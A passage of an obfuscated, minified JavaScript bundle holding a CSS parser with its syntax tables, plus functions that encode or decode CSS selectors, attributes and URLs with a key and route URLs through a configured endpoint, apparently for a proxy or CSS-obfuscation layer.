nts-x":t(944),"scroll-snap-points-y":t(944),"scroll-snap-stop":t(834),"scroll-snap-type":t(2416),"scroll-snap-type-x":t(2161),"scroll-snap-type-y":t(2161),"scroll-timeline":t(3505),"scroll-timeline-axis":t(1435),"scroll-timeline-name":t(3360),"shape-image-threshold":t(239),"shape-margin":t(3055),"shape-outside":t(3307),"shape-rendering":t(215),stroke:t(3495),"stroke-dasharray":t(871),"stroke-dashoffset":t(1105),"stroke-linecap":t(177),"stroke-linejoin":t(1587),"stroke-miterlimit":t(1077),"stroke-opacity":t(2195),"stroke-width":t(1105),"tab-size":t(2123),"table-layout":t(2957),"text-align":t(1738),"text-align-last":t(298),"text-anchor":t(926),"text-combine-upright":t(3194),"text-decoration":t(1128),"text-decoration-color":t(1293),"text-decoration-line":t(410),"text-decoration-skip":t(1117),"text-decoration-skip-ink":t(1333),"text-decoration-style":t(278),"text-decoration-thickness":t(3153),"text-emphasis":t(1837),"text-emphasis-color":t(1293),"text-emphasis-position":t(2376),"text-emphasis-style":t(1799),"text-indent":t(3475),"text-justify":t(1693),"text-orientation":t(3506),"text-overflow":t(466),"text-rendering":t(2629),"text-shadow":t(499),"text-size-adjust":t(1458),"text-spacing-trim":t(2763),"text-transform":t(3268),"text-underline-offset":t(2575),"text-underline-position":t(3204),"text-wrap":t(1246),"text-wrap-mode":t(1657),"text-wrap-style":t(972),"timeline-scope":t(3210),top:t(3490),"touch-action":t(3111),transform:t(545),"transform-box":t(3090),"transform-origin":t(238),"transform-style":t(1361),transition:t(3515),"transition-behavior":t(1414),"transition-delay":t(1933),"transition-duration":t(1933),"transition-property":t(1663),"transition-timing-function":t(832),translate:t(3386),"unicode-bidi":t(1068),"user-select":t(2697),"vector-effect":t(285),"vertical-align":t(3444),"view-timeline":t(2192),"view-timeline-axis":t(1435),"view-timeline-inset":t(3380),"view-timeline-name":t(3210),"view-transition-name":t(2651),visibility:t(1070),"white-space":t(775),"white-space-collapse":t(3456),widows:t(3213),width:t(2432),"will-change":t(1374),"word-break":t(964),"word-spacing":t(2924),"word-wrap":t(1485),"writing-mode":t(2628),x:t(1042),y:t(1042),"z-index":t(3411),zoom:t(1919),"-moz-background-clip":t(727),"-moz-border-radius-bottomleft":t(1098),"-moz-border-radius-bottomright":t(2092),"-moz-border-radius-topleft":t(2278),"-moz-border-radius-topright":t(2092),"-moz-control-character-visibility":t(2596),"-moz-osx-font-smoothing":t(709),"-moz-user-select":t(502),"-ms-flex-align":t(911),"-ms-flex-item-align":t(1551),"-ms-flex-line-pack":t(1845),"-ms-flex-negative":t(599),"-ms-flex-pack":t(1407),"-ms-flex-order":t(3213),"-ms-flex-positive":t(2511),"-ms-flex-preferred-size":t(507),"-ms-interpolation-mode":t(588),"-ms-grid-column-align":t(3008),"-ms-grid-row-align":t(3008),"-ms-hyphenate-limit-last":t(2256),"-webkit-background-clip":t(474),"-webkit-column-break-after":t(3451),"-webkit-column-break-before":t(3451),"-webkit-column-break-inside":t(3451),"-webkit-font-smoothing":t(2452),"-webkit-mask-box-image":t(877),"-webkit-print-color-adjust":t(2077),"-webkit-text-security":t(3350),"-webkit-user-drag":t(2438),"-webkit-user-select":t(939),"alignment-baseline":t(1409),"baseline-shift":t(1515),behavior:t(670),cue:t(322),"cue-after":t(258),"cue-before":t(258),"glyph-orientation-horizontal":t(1898),"glyph-orientation-vertical":t(1898),kerning:t(1771),pause:t(2031),"pause-after":t(164),"pause-before":t(164),rest:t(1778),"rest-after":t(164),"rest-before":t(164),src:t(1990),speak:t(2991),"speak-as":t(2849),"unicode-range":t(185),"voice-balance":t(872),"voice-duration":t(227),"voice-family":t(3198),"voice-pitch":t(1380),"voice-range":t(1380),"voice-rate":t(3144),"voice-stress":t(1642),"voice-volume":t(1160),"white-space-trim":t(961)},atrules:{charset:{prelude:t(3359),descriptors:null},"counter-style":{prelude:t(1033),descriptors:{"additive-symbols":t(1257),fallback:t(1033),negative:t(929),pad:t(3321),prefix:t(3532),range:t(1935),"speak-as":t(2732),suffix:t(3532),symbols:t(406),system:t(2334)}},document:{prelude:t(2350),descriptors:null},"font-palette-values":{prelude:t(3330),descriptors:{"base-palette":t(223),"font-family":t(3442),"override-colors":t(2317)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(168),"descent-override":t(168),"font-display":t(2684),"font-family":t(503),"font-feature-settings":t(2905),"font-variation-settings":t(864),"font-stretch":t(1450),"font-style":t(3193),"font-weight":t(649),"line-gap-override":t(168),"size-adjust":t(1796),src:t(1990),"unicode-range":t(185)}},"font-feature-values":{prelude:t(3442),descriptors:null},import:{prelude:t(1480),descriptors:null},keyframes:{prelude:t(1562),descriptors:null},layer:{prelude:t(3356),descriptors:null},media:{prelude:t(2940),descriptors:null},namespace:{prelude:t(161),descriptors:null},page:{prelude:t(1220),descriptors:{bleed:t(1744),marks:t(2529),"page-orientation":t(1514),size:t(2619)}},"position-try":{prelude:t(3330),descriptors:{top:t(1460),left:t(2444),bottom:t(3292),right:t(2068),"inset-block-start":t(3042),"inset-block-end":t(2775),"inset-inline-start":t(2611),"inset-inline-end":t(632),"inset-block":t(1232),"inset-inline":t(1035),inset:t(1021),"margin-top":t(2138),"margin-left":t(3405),"margin-bottom":t(2893),"margin-right":t(3264),"margin-block-start":t(2073),"margin-block-end":t(2809),"margin-inline-start":t(3323),"margin-inline-end":t(2245),margin:t(2097),"margin-block":t(2865),"margin-inline":t(2136),width:t(904),height:t(3076),"min-width":t(1534),"min-height":t(2572),"max-width":t(2081),"max-height":t(1790),"block-size":t(2286),"inline-size":t(1507),"min-block-size":t(2877),"min-inline-size":t(1857),"max-block-size":t(2935),"max-inline-size":t(876),"align-self":t(2820),"justify-self":t(3460)}},property:{prelude:t(2042),descriptors:{syntax:t(3359),inherits:t(2062),"initial-value":t(1064)}},scope:{prelude:t(2759),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(906),descriptors:null},container:{prelude:t(1353),descriptors:null},nest:{prelude:t(1825),descriptors:null}},node:tt};function tu(e){const n=t;switch(this[n(2579)]){case ie:return this[n(686)]();case we:return this[n(2956)]();case ye:return this[n(2685)](this[n(2182)],e[n(1877)]);case be:return this[n(1982)](this[n(2182)],e[n(1877)]);case se:return this[n(3332)]();case de:return this[n(753)]();case ue:return this[n(3131)]();case le:return this[n(2518)]();case re:return this[n(3176)](this[n(3177)],this[n(1067)],n(2145))?this[n(3255)]():this[n(3438)](this[n(2182)],e[n(1877)]);case ae:return this[n(3255)]();case ne:return this[n(1502)](this[n(3177)],117)&&this[n(1502)](this[n(3177)]+1,43)?this[n(842)]():this[n(1115)]();case ce:{const t=this[n(1003)](this[n(3177)]);if(47===t||42===t||43===t||45===t)return this[n(2956)]();35===t&&this[n(2502)](n(3459),this[n(3177)]+1);break}}}const eu={getNode:tu},nu={onWhiteSpace:function(e,n){const r=t;null!==n[r(2580)]&&r(546)!==n[r(2580)][r(936)]&&null!==e&&r(546)!==e[r(936)]&&n[r(778)]({type:r(546),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2579)]){case be:return this[e(970)]();case ie:return this[e(2551)]();case pe:return this[e(3114)](1)===pe?this[e(484)]():this[e(1734)]();case ne:return this[e(2792)]();case le:case ue:return this[e(3131)]();case de:46===this[e(1003)](this[e(3177)])&&this[e(2502)](e(445),this[e(3177)]+1);break;case ce:switch(this[e(1003)](this[e(3177)])){case 43:case 62:case 126:case 47:return this[e(546)]();case 46:return this[e(1934)]();case 42:case 124:return this[e(2792)]();case 35:return this[e(2551)]();case 38:return this[e(3279)]()}}}};function ru(e){const n=t;return null!==e&&n(2956)===e[n(936)]&&("-"===e[n(920)][e[n(920)][n(1640)]-1]||"+"===e[n(920)][e[n(920)][n(1640)]-1])}const ou={getNode:tu,onWhiteSpace(e,n){const r=t;ru(e)&&(e[r(920)]=" "+e[r(920)]),ru(n[r(2580)])&&(n[r(2580)][r(920)]+=" ")},expression:function(){const e=t;return this[e(430)](this[e(1753)](null,!1))},var:function(){const e=t,n=this[e(2285)]();if(this[e(1712)](),n[e(778)](this[e(1115)]()),this[e(1712)](),this[e(2579)]===we){n[e(778)](this[e(2956)]());const t=this[e(2786)],r=this[e(407)]?this[e(671)](null):this[e(1753)](this[e(2061)],!1);if(e(671)===r[e(936)]&&r[e(1863)][e(2837)])for(let n=t-this[e(2786)];n<=0;n++)if(this[e(3114)](n)===he){r[e(1863)][e(2839)]({type:e(2884),loc:null,value:" "});break}n[e(778)](r)}return n}},iu=new Set([t(2297),t(2704),t(1309),"or"]),su={parse:{prelude(){const e=t,n=this[e(2285)]();if(this[e(2579)]===ne){const t=this[e(1891)](this[e(3177)],this[e(1067)]);iu[e(1763)](t[e(2156)]())||n[e(778)](this[e(1115)]())}return n[e(778)](this[e(3354)](e(1908))),n},block(e=!1){return this[t(1907)](e)}}},au={parse:{prelude:null,block(){return this[t(1907)](!0)}}};function cu(e,n){const r=t;return this[r(381)]((()=>{const t=r;try{return e[t(1944)](this)}finally{this[t(1712)](),this[t(421)](0)!==xe&&this[t(2502)]()}}),n||(()=>this[r(1753)](null,!0)))}const lu={layer(){const e=t;this[e(1712)]();const n=this[e(2285)](),r=cu[e(1944)](this,this[e(1762)]);return e(1753)===r[e(936)]&&""===r[e(920)]||n[e(778)](r),n},supports(){const e=t;this[e(1712)]();const n=this[e(2285)](),r=cu[e(1944)](this,this[e(570)],(()=>cu[e(1944)](this,(()=>this[e(3354)](e(1498))))));return e(1753)===r[e(936)]&&""===r[e(920)]||n[e(778)](r),n}},uu={container:su,"font-face":au,import:{parse:{prelude(){const e=t,n=this[e(2285)]();switch(this[e(2579)]){case se:n[e(778)](this[e(3332)]());break;case ae:case re:n[e(778)](this[e(3255)]());break;default:this[e(2502)](e(3203))}return this[e(1712)](),this[e(2579)]===ne&&this[e(3176)](this[e(3177)],this[e(1067)],e(3035))?n[e(778)](this[e(1115)]()):this[e(2579)]===re&&this[e(3176)](this[e(3177)],this[e(1067)],e(1878))&&n[e(778)](this[e(3438)](null,lu)),this[e(1712)](),this[e(2579)]===re&&this[e(3176)](this[e(3177)],this[e(1067)],e(2573))&&n[e(778)](this[e(3438)](null,lu)),this[e(421)](0)!==ne&&this[e(421)](0)!==ye||n[e(778)](this[e(1719)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(430)](this[e(3092)]())},block(){return this[t(1907)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(430)](this[e(1719)]())},block(e=!1){return this[t(1907)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(430)](this[e(948)]())},block(){return this[t(1907)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(430)](this[e(948)]())},block(){return this[t(1907)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(430)](this[e(1579)]())},block(e=!1){return this[t(1907)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1907)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(430)](this[e(3354)](e(1498)))},block(e=!1){return this[t(1907)](e)}}}},du={parse(){const e=t;return this[e(430)](this[e(948)]())}},hu={parse(){const e=t;return this[e(430)](this[e(3190)]())}},mu={parse(){const e=t;return this[e(430)](this[e(1115)]())}},fu={parse:function(){const e=t,n=this[e(2285)]();this[e(1712)]();t:for(;!this[e(316)];){switch(this[e(2579)]){case ne:n[e(778)](this[e(1115)]());break;case se:n[e(778)](this[e(3332)]());break;case we:n[e(778)](this[e(2956)]());break;case xe:break t;default:this[e(2502)](e(1337))}this[e(1712)]()}return n}},pu={parse(){const e=t;return this[e(430)](this[e(2056)]())}},gu={dir:mu,has:du,lang:fu,matches:du,is:du,"-moz-any":du,"-webkit-any":du,where:du,not:du,"nth-child":pu,"nth-last-child":pu,"nth-last-of-type":pu,"nth-of-type":pu,slotted:hu,host:hu,"host-context":hu},wu=function n(r){const o=t,i=function(t){const e=a1d;let n="",r=e(1233),o=!1,i=pn,s=!1;const a=new en,c=Object[e(839)](new an,function(t){const n=e,r={context:Object[n(626)](null),features:Object[n(839)](Object[n(626)](null),t[n(882)]),scope:Object[n(839)](Object[n(626)](null),t[n(728)]),atrule:wn(t[n(415)]),pseudo:wn(t[n(2720)]),node:wn(t[n(1254)])};for(const[e,o]of Object[n(2215)](t[n(1355)]))switch(typeof o){case n(3108):r[n(3081)][e]=o;break;case n(2015):r[n(3081)][e]=gn(o)}return{config:r,...r,...r[n(1254)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:fn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new un,createSingleNodeList:t=>(new un)[e(2839)](t),getFirstListNode:t=>t&&t[e(1221)],getLastListNode:t=>t&&t[e(2580)],parseWithFallback(t,n){const r=e,o=this[r(2786)];try{return t[r(1944)](this)}catch(t){if(s)throw t;this[r(1680)](o-this[r(2786)]);const e=n[r(1944)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3114)](t++),r!==he&&r!==_e)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1640)]?n[e(1003)](t):0,substring:(t,r)=>n[e(1891)](t,r),substrToCursor(t){const n=e;return this[n(1390)][n(1891)](t,this[n(3177)])},cmpChar:(t,e)=>He(n,t,e),cmpStr:(t,e,r)=>Be(n,t,e,r),consume(t){const n=e,r=this[n(3177)];return this[n(2507)](t),this[n(3280)](r)},consumeFunctionName(){const t=e,r=n[t(1891)](this[t(3177)],this[t(1067)]-1);return this[t(2507)](re),r},consumeNumber(t){const r=e,o=n[r(1891)](this[r(3177)],Je(n,this[r(3177)]));return this[r(2507)](t),o},eat(t){const n=e;if(this[n(2579)]!==t){const e=Ke[t][n(619)](0,-6)[n(1191)](/-/g," ")[n(1191)](/^./,(t=>t[n(2982)]()));let r=(/[[\](){}]/[n(539)](e)?'"'+e+'"':e)+n(2606),o=this[n(3177)];switch(t){case ne:this[n(2579)]===re||this[n(2579)]===ae?(o=this[n(1067)]-1,r=n(1479)):r=n(445);break;case ie:this[n(2237)](35)&&(this[n(3062)](),o++,r=n(3527));break;case ue:this[n(2579)]===le&&(o=this[n(1067)],r=n(1546))}this[n(2502)](r,o)}this[n(3062)]()},eatIdent(t){const n=e;this[n(2579)]===ne&&!1!==this[n(1854)](0,t)||this[n(2502)](n(2090)+t+n(1873)),this[n(3062)]()},eatDelim(t){const n=e;this[n(2237)](t)||this[n(2502)](n(1359)+String[n(2929)](t)+n(1873)),this[n(3062)]()},getLocation:(t,n)=>o?a[e(3322)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(1447)](t),o=this[n(2387)](t);return a[n(3322)](null!==e?e[n(628)][n(1651)][n(2380)]-a[n(3189)]:this[n(3177)],null!==o?o[n(628)][n(2230)][n(2380)]-a[n(3189)]:this[n(3177)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(1640)]?a[o(423)](r):this[o(316)]?a[o(423)](function(t,e){const n=o;for(;e>=0&&Ie(t[n(1003)](e));e--);return e+1}(n,n[o(1640)]-1)):a[o(423)](this[o(3177)]);throw new mn(t||o(2389),n,i[o(2380)],i[o(2610)],i[o(615)],a[o(393)],a[o(3276)])}});return Object[e(839)]((function(t,l){const u=e;n=t,l=l||{},c[u(2228)](n,cn),a[u(2228)](n,l[u(2380)],l[u(2610)],l[u(615)]),r=l[u(3005)]||u(1233),o=Boolean(l[u(2835)]),i=u(3108)==typeof l[u(1215)]?l[u(1215)]:pn,s=!1,c[u(367)]=!(u(367)in l)||Boolean(l[u(367)]),c[u(1652)]=!(u(1652)in l)||Boolean(l[u(1652)]),c[u(3133)]=!(u(3133)in l)||Boolean(l[u(3133)]),c[u(407)]=u(407)in l&&Boolean(l[u(407)]);const{context:d=u(2269),onComment:h}=l;if(d in c[u(3081)]==0)throw new Error(u(2197)+d+"`");u(3108)==typeof h&&c[u(992)](((t,e,r)=>{const o=u;if(t===_e){const t=c[o(423)](e,r),i=Be(n,r-2,r,"*/")?n[o(619)](e+2,r-2):n[o(619)](e+2,r);h(i,t)}}));const m=c[u(3081)][d][u(1944)](c,l);return c[u(316)]||c[u(2502)](),m}),{SyntaxError:mn,config:c[e(493)]})}(r),s=function(t){const e=a1d,n=function(t){const e=a1d,n={};for(const r in t[e(1254)])if(Un[e(1944)](t[e(1254)],r)){const o=t[e(1254)][r];if(!o[e(1028)])throw new Error(e(1048)+r+e(2434));n[r]=Nn(0,o)}return n}(t),r={},o={},i=Symbol(e(1626)),s=Symbol(e(2102));for(const t in n)Un[e(1944)](n,t)&&null!==n[t]&&(r[t]=In(n[t],!1),o[t]=In(n[t],!0));const a=Cn(r),c=Cn(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1d,o=h[r(1944)](g,t,e,n);return o===i||o!==s&&(!(!f[r(3064)](t[r(936)])||!f[t[r(936)]](t,g,d,p))||m[r(1944)](g,t,e,n)===i)}let h=En,m=En,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(3108)==typeof l)h=l;else if(l&&(h=Ln(l[u(937)]),m=Ln(l[u(760)]),l[u(3044)]&&(f=o),l[u(457)])){if(a[u(3064)](l[u(457)]))f=l[u(3044)]?c[l[u(457)]]:a[l[u(457)]];else if(!n[u(3064)](l[u(457)]))throw new Error(u(697)+l[u(457)]+u(494)+Object[u(1923)](n)[u(3313)]()[u(1130)](", ")+")");h=Tn(h,l[u(457)]),m=Tn(m,l[u(457)])}if(h===En&&m===En)throw new Error(u(934));d(t)};return l[e(2958)]=i,l[e(1680)]=s,l[e(1834)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1d(1944)](this,t,r,o))return n=t,i})),n},l[e(2089)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1d(1944)](this,t,r,o))return n=t,i}}),n},l[e(346)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1d;e[i(1944)](this,t,r,o)&&n[i(778)](t)})),n},l}(r),a=function(t){const n=a1d,r=new Map;for(let[e,o]of Object[n(2215)](t[n(1254)]))n(3108)==typeof(o[n(2870)]||o)&&r[n(2768)](e,o[n(2870)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1d;if(!r[e(1763)](t[e(936)]))throw new Error(e(3146)+t[e(936)]);r[e(291)](t[e(936)])[e(1944)](l,t)},tokenBefore:Sn,token(t,e){const n=a1d;a=this[n(2072)](a,t,e),this[n(566)](e,t,!1),t===ce&&92===e[n(1003)](0)&&this[n(566)]("\n",he,!0)},emit(t){s+=t},result:()=>s};o&&(i(3108)==typeof o[i(1770)]&&(c=o[i(1770)](c)),o[i(3502)]&&(c=function(t){const e=i,n=new bn.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1254)];t[e(1254)]=function(t){const i=e;if(t[i(628)]&&t[i(628)][i(1651)]&&vn[i(1763)](t[i(936)])){const e=t[i(628)][i(1651)][i(2610)],d=t[i(628)][i(1651)][i(615)]-1;o[i(2610)]===e&&o[i(615)]===d||(o[i(2610)]=e,o[i(615)]=d,r[i(2610)]=c,r[i(615)]=l,u&&(u=!1,r[i(2610)]===s[i(2610)]&&r[i(615)]===s[i(615)]||n[i(3259)](a)),u=!0,n[i(3259)]({source:t[i(628)][i(1390)],original:o,generated:r}))}d[i(1944)](this,t),u&&vn[i(1763)](t[i(936)])&&(s[i(2610)]=c,s[i(615)]=l)};const h=t[e(566)];t[e(566)]=function(t,n,r){const o=e;for(let e=0;e<t[o(1640)];e++)10===t[o(1003)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2229)];return t[e(2229)]=function(){return u&&n[e(3259)](a),{css:m(),map:n}},t}(c)),o[i(2921)]in e&&(c[i(2072)]=e[o[i(2921)]]));const l={node:t=>c[i(1254)](t),children:Mn,token:(t,e)=>c[i(2737)](t,e),tokenize:zn};return c[i(1254)](t),c[i(2229)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1d;t[e(1863)]&&t[e(1863)]instanceof un==0&&(t[e(1863)]=(new un)[e(1190)](t[e(1863)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1d;t[e(1863)]&&t[e(1863)]instanceof un&&(t[e(1863)]=t[e(1863)][e(2167)]())}}),t)}),u={lexer:null,createLexer:t=>new Mo(t,u,u[o(895)][o(1028)]),tokenize:cn,parse:i,generate:a,walk:s,find:s[o(1834)],findLast:s[o(2089)],findAll:s[o(346)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=Eo({},r);return n(e(3108)==typeof t?t(i):Eo(i,t))}};var d;return u[o(895)]=new Mo({generic:r[o(1248)],cssWideKeywords:r[o(2307)],units:r[o(2242)],types:r[o(2907)],atrules:r[o(3157)],properties:r[o(478)],node:r[o(1254)]},u),u}(Eo({},{...$l,parseContext:{default:t(3085),stylesheet:t(3085),atrule:t(2894),atrulePrelude(e){const n=t;return this[n(2823)](e[n(415)]?String(e[n(415)]):null)},mediaQueryList:t(1719),mediaQuery:t(1121),condition(e){const n=t;return this[n(3354)](e[n(3007)])},rule:t(814),selectorList:t(948),selector:t(3190),block(){return this[t(1907)](!0)},declarationList:t(334),declaration:t(570),value:t(671)},features:{supports:{selector(){return this[t(3190)]()}},container:{style(){return this[t(570)]()}}},scope:et,atrule:uu,pseudo:gu,node:nt,node:tt})),{tokenize:bu,parse:vu,generate:yu,lexer:xu,createLexer:ku,walk:Au,find:_u,findLast:Su,findAll:Mu,toPlainObject:zu,fromPlainObject:Uu,fork:Eu}=wu,Lu=e=>e[t(3149)](t(1330))||e[t(3149)](t(2401))?e=(e=(e=(e=e[t(1191)](/(^width\s*:)/g,t(2124)))[t(1191)](/([^-]width\s*:)/g,t(2124)))[t(1191)](/(^height\s*:)/g,t(2124)))[t(1191)](/([^-]height\s*:)/g,t(2124)):e;function Tu(e){const n=t;try{return new Blob([e])[n(2354)]}catch{return n(1650)!=typeof TextEncoder?(new TextEncoder)[n(1263)](e)[n(1640)]:2*e[n(1640)]}}function Nu(t,e){return Tu(t)+Tu(e)}function Iu(){const e=t;if(arguments[e(1640)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(291)](t),set(t,o){const i=e,s=Nu(t,o),a=r+s;return!(a>5242880||(n[i(2768)](t,o),r=a,0))},has:t=>n[e(1763)](t),delete(t){const o=e;if(!n[o(1763)](t))return!1;const i=n[o(291)](t);return n[o(2588)](t),r-=Nu(t,i),r<0&&(r=0),!0},clear(){n[e(2477)](),r=0}}}const Cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(2209)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Pu({protectUrlContext:r,stylesheet:o,direction:n(1822),context:n(3022),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},ju=t(1650)!=typeof window,Ou=Iu(ju),Wu=Iu(ju),Ru=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Ou:Wu;let u=l[n(291)](o);return u||(u=Pu({protectUrlContext:r,stylesheet:o,direction:n(1822),context:n(3526),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2768)](o,u)),u},Fu=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(2209)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Pu({protectUrlContext:r,stylesheet:o,context:n(920),direction:n(1822),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Du(e,n,r){const o=t,i=bt.z1[o(1640)];if("*="===e){const t=r(n);n=(0,bt._)(t)?t[o(619)](i+4):t}else if("$="===e){const t=r(n);n=(0,bt._)(t)?t[o(619)](i+4):t}else n=r(n);return n}function Pu(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(1822)===e[n(1364)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(2209)],isPageLevel:u}=e;i=t=>e[n(977)]&&!e[n(977)](t)?t:(0,bt.md)(t[n(2196)]("\\")[n(1130)](""),o),s=function(i){const s=n;let a=arguments[s(1640)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(3255)];return i[s(2797)]("{{")&&i[s(2990)]("}}")?i:i[s(2797)](".")&&!i[s(2797)]("./")&&!i[s(2797)](s(1906))||i[s(2797)]("#")?Ru({protectUrlContext:t,selector:i,key:o,idFilter:e[s(977)],attributeFilter:e[s(1271)]}):e[s(1829)]&&!e[s(1829)](i)?i:(u&&a===ht.MN[s(2926)]&&(a=ht.MN[s(1862)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(1858)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(1271)]&&!e[n(1271)](t)?t:n(2531)[n(1966)]((0,bt.md)(t[n(619)](5),o)[n(2156)]()),c=t=>e[n(2782)]&&e[n(2782)](t)?n(3126)+(0,bt.md)(t[n(2156)](),o):t}else n(990)===e[n(1364)]?(i=t=>(0,bt._)(t)?(0,bt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2079)]:t,a=t=>(0,bt._)(t[n(619)](5))?n(2531)+(0,bt.ks)(t[n(619)](5)[n(2156)]()):t,c=t=>t[n(2797)](n(3126))&&(0,bt._)(t[n(619)](3))?(0,bt.ks)(t[n(619)](3)):t):n(2695)===e[n(1364)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(358)])[r(1858)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=vu(r,{context:o});return Au(u,{enter(t){const r=n;var o,u,d,h,m,f,p;l[r(778)](t);const g=l[r(1640)]>=3&&r(3363)===l[l[r(1640)]-3][r(2392)];if(r(2551)===t[r(936)])t[r(2392)]=i(t[r(2392)]);else if(r(1934)===t[r(936)])t[r(2392)]=i(t[r(2392)]);else if(r(970)===t[r(936)]&&r(1115)===t[r(2392)][r(936)]&&t[r(2392)][r(2392)][r(2797)](r(2531)))t[r(2392)][r(2392)]=a(t[r(2392)][r(2392)]);else if(r(970)!==t[r(936)]||r(1115)!==t[r(2392)][r(936)]||"id"!==t[r(2392)][r(2392)]&&r(350)!==t[r(2392)][r(2392)]&&r(1660)!==t[r(2392)][r(2392)]||r(3332)!==(null===(o=t[r(920)])||void 0===o?void 0:o[r(936)]))if(r(970)!==t[r(936)]||r(1115)!==t[r(2392)][r(936)]||r(1330)!==t[r(2392)][r(2392)]&&r(2401)!==t[r(2392)][r(2392)]||r(3332)!==(null===(u=t[r(920)])||void 0===u?void 0:u[r(936)]))if(r(970)===t[r(936)]&&r(1115)===t[r(2392)][r(936)]&&r(603)===t[r(2392)][r(2392)]&&r(3332)===(null===(d=t[r(920)])||void 0===d?void 0:d[r(936)])&&(t[r(920)][r(920)][r(3149)](r(1330))||t[r(920)][r(920)][r(3149)](r(2401)))){if(r(1822)===e[r(1364)]){const e=Lu(t[r(920)][r(920)]);e!==t[r(920)][r(920)]&&(t[r(920)][r(920)]=t[r(920)][r(920)]+", "+e)}else if(r(990)===e[r(1364)]){const e=(w=t[r(920)][r(920)])[r(3149)](r(1330))||w[r(3149)](r(2401))?w=(w=(w=(w=w[r(1191)](/(^width\s*:)   /g,"$1"))[r(1191)](/([^-]width\s*:)   /g,"$1"))[r(1191)](/(^height\s*:)   /g,"$1"))[r(1191)](/([^-]height\s*:)   /g,"$1"):w;e!==t[r(920)][r(920)]&&(t[r(920)][r(920)]=e)}}else if(r(970)===t[r(936)]&&r(1115)===t[r(2392)][r(936)]&&r(777)===t[r(2392)][r(2392)]&&r(3332)===(null===(h=t[r(920)])||void 0===h?void 0:h[r(936)]))r(1822)===e[r(1364)]?t[r(920)][r(920)]=Du(t[r(1669)],t[r(920)][r(920)],i):t[r(920)][r(920)]=i(t[r(920)][r(920)]);else if(r(970)===t[r(936)]&&r(1115)===t[r(2392)][r(936)]&&"id"===t[r(2392)][r(2392)]&&r(1115)===(null===(m=t[r(920)])||void 0===m?void 0:m[r(936)]))r(1822)===e[r(1364)]?t[r(920)][r(2392)]=Du(t[r(1669)],t[r(920)][r(2392)],i):t[r(920)][r(2392)]=i(t[r(920)][r(2392)]);else if(r(970)===t[r(936)]&&r(1115)===t[r(2392)][r(936)]&&r(2338)===t[r(2392)][r(2392)]&&r(1115)===(null===(f=t[r(920)])||void 0===f?void 0:f[r(936)]))e[r(1364)],t[r(2392)][r(2392)]=i(t[r(2392)][r(2392)]);else if(r(970)===t[r(936)]&&r(1115)===t[r(2392)][r(936)]&&r(547)===t[r(2392)][r(2392)]&&r(3332)===(null===(p=t[r(920)])||void 0===p?void 0:p[r(936)]))r(1822)===e[r(1364)]?t[r(920)][r(920)]=Du(t[r(1669)],t[r(920)][r(920)],i):t[r(920)][r(920)]=i(t[r(920)][r(920)]);else if(g&&r(3332)===t[r(936)])t[r(920)]=s(t[r(920)],ht.MN[r(2926)]);else 